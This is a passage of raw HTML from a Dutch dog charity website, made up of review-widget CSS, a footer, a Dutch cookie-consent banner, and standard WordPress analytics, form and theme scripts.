auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768886173&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
